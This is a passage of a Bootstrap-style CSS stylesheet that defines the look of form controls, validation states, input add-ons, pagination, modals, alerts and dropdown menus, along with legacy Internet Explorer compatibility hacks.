.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  content: " ";
  display: table;
}
.form-actions:after {
  clear: both;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  content: " ";
  display: table;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 190px;
  padding-top: 5px;
  text-align: left;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 190px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.pagination {
  margin: 20px 0;
}
.pagination ul {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-left: 0;
  margin-bottom: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-left-width: 0;
}
.pagination ul > li > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #e6e6e6;
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  color: #e6e6e6;
  background-color: transparent;
  cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0 6px;
  font-size: 10.5px;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.modal {
  position: fixed;
  top: 10%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin-left: -280px;
  background-color: #ffffff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  /* IE6-7 */

  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
  outline: none;
}
.modal.fade {
  -webkit-transition: opacity .3s linear, top .3s ease-out;
  -moz-transition: opacity .3s linear, top .3s ease-out;
  -o-transition: opacity .3s linear, top .3s ease-out;
  transition: opacity .3s linear, top .3s ease-out;
  top: -25%;
}
.modal.fade.in {
  top: 10%;
}
.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.modal-header .close {
  margin-top: 2px;
}
.modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.modal-body {
  position: relative;
  overflow-y: auto;
  max-height: 400px;
  padding: 15px;
}
.modal-form {
  margin-bottom: 0;
}
.modal-footer {
  clear: left;
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 1px 0 #ffffff;
  box-shadow: inset 0 1px 0 #ffffff;
  *zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.alert,
.alert h4 {
  color: #c09853;
}
.alert h4 {
  margin: 0;
}
.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success h4 {
  color: #468847;
}
.alert-danger,
.alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info h4 {
  color: #3a87ad;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
  white-space: nowrap;
  cursor: pointer;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #ffffff;
  background-color: #0085bf;
  background-image: -moz-linear-gradient(top, #008cc9, #007ab0);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#008cc9), to(#007ab0));
  background-image: -webkit-linear-gradient(top, #008cc9, #007ab0);
  background-image: -o-linear-gradient(top, #008cc9, #007ab0);
  background-image: linear-gradient(to bottom, #008cc9, #007ab0);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff008cc9', endColorstr='#ff007ab0', GradientType=0);
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #e6e6e6;
}
.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
form {
  margin: 0 0 20px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 15px;
  color: #e6e6e6;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0 9px;
  *margin-top: 0;
  /* IE7 */

  margin-top: 1px \9;
  /* IE8-9 */

  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #cccccc;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #e6e6e6;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #e6e6e6;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #e6e6e6;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #e6e6e6;
}
.radio,
.checkbox {
  min-height: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  width: auto;
  margin-right: 10px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  content: " ";
  display: table;
}
.controls-row:after {
  clear: both;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
